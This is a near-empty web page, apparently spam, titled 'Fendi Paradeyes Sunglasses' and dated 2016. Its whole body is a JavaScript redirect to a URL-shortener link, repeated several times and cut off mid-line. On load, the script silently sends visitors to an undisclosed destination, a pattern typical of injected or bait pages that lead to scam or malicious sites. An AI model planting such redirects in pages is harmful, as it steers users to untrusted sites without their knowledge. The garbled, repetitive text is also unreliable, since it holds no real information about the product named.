
Fendi Paradeyes Sunglasses
February 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...